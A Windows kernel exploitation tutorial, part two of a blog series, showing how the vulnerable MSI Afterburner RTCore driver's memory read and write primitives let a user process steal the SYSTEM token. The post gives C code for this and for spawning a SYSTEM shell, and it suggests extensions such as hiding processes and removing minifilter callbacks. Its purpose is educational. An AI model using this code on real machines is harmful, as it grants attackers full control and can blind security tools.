Exploring the Windows kernel using vulnerable driver - Part 2

30 Jun 2023Table of Contents

1. Introduction

2. Token stealing - theory

3. Token stealing in practice

4. References

1. Introduction

I moved this article to my new blog. Click here to read it there.

Welcome back to my blog series on exploring the Windows kernel with a vulnerable driver! The previous part discussed how Windows drivers function and explained how the MSI Afterburner driver vulnerability works. Now, this second part, will explore how this vulnerability can be exploited for activities like privilege escalation and other harmful actions.

Again, I want to emphasize that the purpose of this blog post is purely educational, therefore I will give only snippets of code as an example and will not share complete source code.

In addition, some of the code I directly took or adapted from the PPLKiller, PPLControl and CVE-2019-16098 GitHub repositories, therefore their authors are to be credited.

2. Token stealing - theory

Token stealing is a frequently employed technique when attempting to escalate privileges through a vulnerability. It is a relatively straightforward method, and there are ample examples available on the Internet, making it an ideal starting point to explain various Windows kernel concepts and structures before delving into more intricate topics.

Now, let’s begin with some theoretical background.



In the Windows operating system, there are two crucial components related to process management: the Executive subsystem and the kernel. The Executive subsystem, also known as the Executive layer, is a higher-level part of the operating system that provides essential services for various components like the kernel, device drivers, and user-mode processes. It handles tasks such as process management, memory management, I/O management, and security.

On the other hand, the kernel is the core component of the operating system. It interacts directly with the hardware and provides low-level services. It manages hardware resources, enforces security policies, and acts as an interface for higher-level components to interact with the system.

When it comes to representing a running process, two important data structures come into play: the EPROCESS (Executive Process Structure) and the KPROCESS (Kernel Process Structure). The EPROCESS structure is part of the Executive subsystem and holds crucial information about a process, including the executable image, memory allocation, security context, and handles to system resources. It facilitates process management, context switching, security and access control, resource management, and interprocess communication.

The KPROCESS structure, on the other hand, is an internal kernel-level structure that represents a process. It contains information relevant to the kernel, such as the process ID, thread list, memory management details, and processor state. The KPROCESS structure is embedded and stored inside the EPROCESS structure as its first field – Pcb, allowing access to the kernel-level process information when needed. Each process on the system has its corresponding EPRROCESS and KPROCESS structures.

source: https://en.wikipedia.org/wiki/Architecture_of_Windows_NT

source: https://en.wikipedia.org/wiki/Architecture_of_Windows_NT





EPROCESS is a crucial component in the token stealing technique. The fields of the sctructure can be explored with Windbg using the dt nt!_EPROCESS command.

You can also refer to this Vergilius Project page. Vergilius Project has documented the structures and their fields for almost all Windows builds.

Now, let’s focus on some specific fields within EPROCESS, that are relevant to our purpose:

struct _EPROCESS

{

struct _KPROCESS Pcb; //0x0

struct _EX_PUSH_LOCK ProcessLock; //0x438

VOID* UniqueProcessId; //0x440

struct _LIST_ENTRY ActiveProcessLinks; //0x448

//...

struct _EX_FAST_REF Token; //0x4b8

//...

};

UniqueProcessId: This field points to the Process ID (PID) of the process.



ActiveProcessLinks: A structure for a doubly linked list. This field connects all EPROCESS structures of all processes in the system and serves as a means to traverse and locate different processes. If you unlink the EPROCESS structure of your process from this list, you can hide it and it won’t show up in Task manager.

//0x10 bytes (sizeof)

struct _LIST_ENTRY

{

struct _LIST_ENTRY* Flink; //0x0

struct _LIST_ENTRY* Blink; //0x8

};

source: https://cybersecurity.att.com/blogs/labs-research/malware-hiding-techniques-to-watch-for-alienvault-labs

source: https://cybersecurity.att.com/blogs/labs-research/malware-hiding-techniques-to-watch-for-alienvault-labs

The _EX_FAST_REF Token field within the EPROCESS structure is a union that combines a pointer to the Token of the process and a reference counter, which keeps track of active references to the token.

//0x8 bytes (sizeof)

struct _EX_FAST_REF

{

union

{

VOID* Object; //0x0

ULONGLONG RefCnt:4; //0x0, least significat 4 bits are the reference count

ULONGLONG Value; //0x0

};

};



The security token represents the security context and privileges associated with a user or process. To escalate our own process’s privileges to SYSTEM level, we can overwrite the Token pointer inside our process’s EPROCESS structure. By pointing it to the Token of the SYSTEM process, which can be found in the SYSTEM process’s EPROCESS structure, we effectively replace one token with another.

3. Token stealing in practice

The EPROCESS structure is an internal component of the Windows operating system that is not intended for direct access. As a result, its format and field offsets may vary across different Windows versions. This implies that if an exploit relies on hardcoded offsets, it will only function correctly on specific Windows versions where those offsets align. On other Windows versions, it will probably crash the OS and lead to BSOD.

To address this challenge, there are a couple of potential solutions. One approach is to maintain a lookup table that maps Windows versions and structure field offsets. This allows the exploit to dynamically adapt to different Windows builds, ensuring compatibility and stability. Another option is to employ dynamic offset discovery techniques that programmatically identify the correct offsets at runtime.

In the following example I am using a lookup table with hardcoded offsets. These offsets can be obtained either online from the Vergilius Project, which documents structures for a wide range of Windows builds or manually spinning VMs with different Windows versions and dumping the structures with Windbg. By incorporating these pre-determined offsets into the exploit code, it ensures compatibility with the specified Windows versions.

Ok, let’s dive into a practical example to further illustrate the concept of token stealing. Our first goal is to locate two EPROCESS structures: one for the SYSTEM process and another for our own process. However, there are some challenges to overcome.

In kernel mode, the address of the EPROCESS structure for the SYSTEM process is conveniently exposed by the kernel through the exported symbol PsInitialSystemProcess. Unfortunately, our process is running in user mode, which means we can’t read this pointer, because it’s in kernel-land. We can leverage a driver exploit to read PsInitialSystemProcess, but first we need to know what is the kernel address of the PsInitialSystemProcess symbol itself.

To address this issue, we can try to find the offset of PsInitialSystemProcess from the base address of the kernel. By adding the offset and the kernel base address together we can determine the kernel address of PsInitialSystemProcess.

KernelAddressOfPsInitialSystemProcess = PsInitialSystemProcessOffset + KernelBaseAddress

To find the base address of the kernel, there are various approaches, as described on this page: https://wumb0.in/finding-the-base-of-the-windows-kernel.html

In this example, I will utilize the EnumDeviceDrivers function, which returns the kernel base addresses of all loaded kernel modules. The first module in the list is the kernel itself, allowing us to obtain its base address.

ULONG_PTR GetKernelBaseAddress() {

ULONG_PTR pKernelBaseAddress = 0;

LPVOID* lpImageBase = NULL;

DWORD dwBytesNeeded = 0;

// first call calculates the exact size needed to read all the data

if (!EnumDeviceDrivers(NULL, 0, &dwBytesNeeded)) {

PRINT_ERROR(L"[-] Couldn't EnumDeviceDrivers.\n");

return pKernelBaseAddress;

}

// allocate enough memory to read all data from EnumDeviceDrivers

if (!(lpImageBase = (LPVOID*)HeapAlloc(GetProcessHeap(), 0, dwBytesNeeded))) {

PRINT_ERROR(L"[-] Couldn't allocate heap for lpImageBase.\n");

if (lpImageBase)

HeapFree(GetProcessHeap(), 0, lpImageBase);

return pKernelBaseAddress;

}

if (!EnumDeviceDrivers(lpImageBase, dwBytesNeeded, &dwBytesNeeded)) {

PRINT_ERROR(L"[-] Couldn't EnumDeviceDrivers.\n");

if (lpImageBase)

HeapFree(GetProcessHeap(), 0, lpImageBase);

return pKernelBaseAddress;

}

// the first entry in the list is the kernel

pKernelBaseAddress = ((ULONG_PTR*)lpImageBase)[0];

DEBUG(L"[*] KernelBaseAddress: %llx\n", pKernelBaseAddress);

return pKernelBaseAddress;

}

To find the offset of PsInitialSystemProcess, first we need to map the kernel binary (ntoskrnl.exe) into our address space using the LoadLibrary function. Next, we can use the GetProcAddress function to obtain the user mode address of PsInitialSystemProcess. This gives us the exact location of the symbol within our user mode address space.

By subtracting the base address of the mapped ntoskrnl.exe from the user mode address of PsInitialSystemProcess, we can calculate the offset of PsInitialSystemProcess inside the kernel when it is loaded in memory. This offset will remain the same for kernel-land.

PsInitialSystemProcessOffset = PsInitialSystemProcessAddress - ntoskrnlBaseAddress

DWORD GetPsInitialSystemProcessOffset() {

HMODULE ntoskrnl = NULL;

DWORD dwPsInitialSystemProcessOffset = 0;

ULONG_PTR pPsInitialSystemProcess = 0;

// value of ntoskrnl is the base address of the mapped ntoskrnl.exe in our process memory

ntoskrnl = LoadLibraryA("ntoskrnl.exe");

if (ntoskrnl == NULL) {

PRINT_ERROR(L"[-] Couldn't load ntoskrnl.exe\n");

return 0;

}

pPsInitialSystemProcess = (ULONG_PTR)GetProcAddress(ntoskrnl, "PsInitialSystemProcess");

if (pPsInitialSystemProcess) {

// substracting from the address of the symbol the base address gives us the offset

dwPsInitialSystemProcessOffset = (DWORD)(pPsInitialSystemProcess - (ULONG_PTR)(ntoskrnl));

FreeLibrary(ntoskrnl);

return dwPsInitialSystemProcessOffset;

}

PRINT_ERROR(L"[-] Couldn't GetProcAddress of PsInitialSystemProcess\n");

return 0;

}

Now, to obtain the kernel address of the PsInitialSystemProcess pointer, we can simply add the calculated offset to the kernel’s base address in kernel memory (which we already got with EnumDeviceDrivers). This allows us to precisely locate the PsInitialSystemProcess pointer within the kernel.

Since we will often need to calculate addresses using offsets, it is helpful to create a simple function to streamline the process. Here is an example of such a function:

ULONG_PTR GetKernelAddress(ULONG_PTR KernelBase, DWORD Offset) {

return KernelBase + Offset;

}

Once we have the kernel address of the PsInitialSystemProcess pointer, we can utilize our driver exploit to read its value.

Below is an example how the functions we created are used to obtain the mentioned addresses. lpPsInitialSystemProcess is the kernel address of PsInitialSystemProcess which we need to read to get a pointer to the SYSTEM process EPROCESS. lpInitialSystemProcess is the value of that pointer.

lpKernelBase = GetKernelBaseAddress();

if (!lpKernelBase) {

return FALSE;

}

dwPsInitialSystemProcessOffset = GetPsInitialSystemProcessOffset();

if (!dwPsInitialSystemProcessOffset)

return FALSE;

lpPsInitialSystemProcess = GetKernelAddress(lpKernelBase, dwPsInitialSystemProcessOffset);

if (!RTCoreReadPtr(lpPsInitialSystemProcess, &lpInitialSystemProcess)) {

PRINT_ERROR(L"[-] Couldn't read pointer for lpPsInitialSystemProcess\n");

return FALSE;

}

Now that we have the address to EPROCESS, we can use the driver exploit again to read the pointers to the ActiveProcessLinks linked list and the Token from system process EPROCESS structure. Before reading, the structure field offsets (which depend on the Windows build) should be added to the EPROCESS address. I get the offsets from my lookup table.

if (!RTCoreReadPtr(lpInitialSystemProcess + ACTIVEPROCESSLINKS_OFFSET[WinVersion], &lpActiveProcessLinks)) {

PRINT_ERROR(L"[-] Couldn't read pointer for lpActiveProcessLinks\n");

return FALSE;

}

ULONG_PTR GetTokenPointer(ULONG_PTR eprocess, WINDOWS_VERSION WinVersion) {

ULONG_PTR Token;

if (!RTCoreReadPtr(eprocess + TOKEN_OFFSET[WinVersion], &Token)) {

PRINT_ERROR(L"[-] Couldn't read pointer for Token\n");

return 0;

}

return Token;

}

To find the EPROCESS structure for our own process, we can traverse the ActiveProcessLinks doubly linked list, starting from the System process EPROCESS. We compare the UniqueProcessId of each structure with the process ID of our process. Once a match is found, we have successfully located our own EPROCESS structure.

We can use two helper functions to achieve this. The first function returns the PID for a given EPROCESS pointer. This is done by just reading the value at address (SystemEPROCESS + UniqueProcessIdOffset):

DWORD GetUniqueProcessId(ULONG_PTR eprocess, WINDOWS_VERSION WinVersion) {

ULONG_PTR pUniqueProcessId = 0;

DWORD UniqueProcessId = 0;

pUniqueProcessId = eprocess + UNIQUEPROCESSID_OFFSET[WinVersion];

if (lpInitialSystemProcess == 0) {

PRINT_ERROR(L"[-] lpInitialSystemProcess not initialized!\n");

return -1;

}

if (!RTCoreRead32(pUniqueProcessId, &UniqueProcessId)) {

PRINT_ERROR(L"[-] Couldn't read value from pUniqueProcessId\n");

return FALSE;

}

return UniqueProcessId;

}

The second function, finds the kernel address of an EPROCESS structure for a given PID. It’s doing it by traversing the ActiveProcessLinks list, reading the UniqueProcessId value of the current EPROCESS and comparing it to the PID of our process:

ULONG_PTR GetEprocessByPid(DWORD Pid, WINDOWS_VERSION WinVersion) {

DWORD CurrentPid = 0;

ULONG_PTR CurrentEprocess = 0;

ULONG_PTR Flink = 0;

// start traversing from the System process

CurrentEprocess = lpInitialSystemProcess;

CurrentPid = GetUniqueProcessId(lpInitialSystemProcess, WinVersion);

while (CurrentPid != Pid) {

// read the address for the next EPROCESS in the list

if (!RTCoreReadPtr(CurrentEprocess + ACTIVEPROCESSLINKS_OFFSET[WinVersion], &Flink)) {

PRINT_ERROR(L"[-] Couldn't read pointer for ActiveProcessLinks.Flink\n");

return 0;

}

// the address points to the Flink field, so we need to substract the offset of ActiveProcessLinks to get the base address of the EPROCESS structure

CurrentEprocess = Flink - ACTIVEPROCESSLINKS_OFFSET[WinVersion];

CurrentPid = GetUniqueProcessId(CurrentEprocess, WinVersion);

}

return CurrentEprocess;

}

At last, we arrive at the final step of stealing the SYSTEM token. The following function plays a key role in this process. It takes a process PID as an argument, allowing us to specify the target process. If the supplied PID is zero, the function changes the token of the current process. Otherwise, it modifies the token of the specified target process.

The function begins by obtaining the address of the SYSTEM token. Then, it performs a bitwise AND operation on the token address with the value NOT 15 (equivalent to 0xFFFFFFFFFFFFFFF0). This operation effectively zeroes out the four least significant bits, which represent the reference count of the token. By zeroing out these bits, we obtain the actual token address we need.

Next, it locates the EPROCESS structure of the target process. Once we have the EPROCESS structure, we can retrieve the token pointer for the target process. We can retain the reference count by AND-ing the value with 0xF.

We construct a new value for the token by combining the current process’s reference count with the address of the SYSTEM token. This new value represents the SYSTEM token with an updated reference count.

Finally, we write this newly constructed value to the token field of the target process’s EPROCESS structure. With this modification in place, our process now possesses SYSTEM privileges.

BOOL GetSystem(DWORD Pid, WINDOWS_VERSION WinVersion) {

ULONG_PTR SystemToken;

ULONG_PTR TargetEprocess;

ULONG_PTR TargetToken;

ULONGLONG TargetTokenReferenceCount;

ULONG_PTR NewToken;

DWORD TargetPid = 0;

if (Pid == 0) {

TargetPid = GetCurrentProcessId();

}

else {

TargetPid = Pid;

}

SystemToken = GetTokenPointer(lpInitialSystemProcess, WinVersion);

// The Token value in EPROCESS is combination of pointer and Reference count

// Least significat 4 bits are reserved for the reference count

// Zeroing-out those bits will get us the actual pointer to the Token

SystemToken = SystemToken & ~15;

TargetEprocess = GetEprocessByPid(TargetPid, WinVersion);

TargetToken = GetTokenPointer(TargetEprocess, WinVersion);

// Get the target process Token reference count

TargetTokenReferenceCount = TargetToken & 15;

// Combine the system token pointer with the reference count of the target process

NewToken = SystemToken | TargetTokenReferenceCount;

// Overwrite the target process Token value

if (!RTCoreWrite64(TargetEprocess + TOKEN_OFFSET[WinVersion], NewToken)) {

PRINT_ERROR(L"[-] Couldn't write new Token\n");

return FALSE;

}

return TRUE;

}

If we want to pop into a CMD shell with SYSTEM privileges, it’s quite easy. Just start a new cmd.exe process :) It will inherit the token of the parent, therefore it will have the same privileges.

BOOL GetSystemCMD(WINDOWS_VERSION WinVersion) {

STARTUPINFOA StartupInfo;

PROCESS_INFORMATION ProcessInformation;

ZeroMemory(&StartupInfo, sizeof(StartupInfo));

ZeroMemory(&ProcessInformation, sizeof(ProcessInformation));

StartupInfo.cb = sizeof(StartupInfo);

if (!GetSystem(0, WinVersion)) {

PRINT_ERROR(L"[-] Couldn't get system..\n");

return FALSE;

}

if (!CreateProcessA("C:\\Windows\\System32\\cmd.exe", NULL, NULL, NULL, FALSE, 0, NULL, NULL, &StartupInfo, &ProcessInformation)) {

PRINT_ERROR(L"[-] Couldn't create cmd.exe process!\n");

return FALSE;

}

WaitForSingleObject(ProcessInformation.hProcess, INFINITE);

CloseHandle(ProcessInformation.hThread);

CloseHandle(ProcessInformation.hProcess);

return TRUE;

}



And when we run it, we get a system shell :)



To troubleshoot issues and verify that the addresses and values are what they should be, windbg can be used. The command lm m nt will show you the kernel start and end addresses of the nt module (which is the kernel). The start address is the base address.







? nt!PsInitialSystemProcess will show you the address of the symbol PsInitialSystemProcess in kernel-land. By subtracting from it the base address we got above we can calculate the offset ? nt!PsInitialSystemProcess - <nt_baseaddress>. Using poi(nt!PsInitialSystemProcess) will dereference the pointer at PsInitialSystemProcess and will show us the address of the System EPROCESS.



The command !process 0 1 will show more verbose information about a process, including the Token pointer. The first value at the top is the EPROCESS address.



dt nt!_EPROCESS <eprocess_address> Token will show the Token value of an EPROCESS structure. The one below is for the System EPROCESS which we got above. This is the raw value from the structure, including the reference count, that’s why it differs from the previous command (which shows only the address).

The same way we can get the values for the target process.

And the active process links:

For now, this concludes my kernel series of blog posts. I’m not sure if I’ll find the time to write part 3, where I wanted to cover removing minifilter registry callbacks. But it’s also too much on the offensive side for my taste, so I’m not even sure if it’s good idea.

As a summary, the end purpose of kernel-level exploits boils down to reading and modifying kernel-level data structures which in turn modify the behaviour of the OS. A couple of such structures are the EPROCESS and KPROCESS.

You should have enough understanding by now to read the code of PPLKiller and PPLControl to understand how those tools remove the PPL protection from protected processes (hint: modifying some structures which can be found from EPROCESS) and even implement something on your own.

As an exercise you can try to extend the current code and add functionality:

- to hide a target process from the process list

- make a target process a critical process or a system process (such that when killed, the OS crashes)

- Change the token structure itself to enable all possible privileges

- Delete callbacks registered by minifilter drivers

4. References

- https://github.com/itm4n/PPLcontrol

- https://github.com/RedCursorSecurityConsulting/PPLKiller

- https://github.com/Barakat/CVE-2019-16098

- https://www.vergiliusproject.com/kernels/x64

- https://en.wikipedia.org/wiki/Architecture_of_Windows_NT

- https://wumb0.in/finding-the-base-of-the-windows-kernel.html

- https://github.com/winsiderss/phnt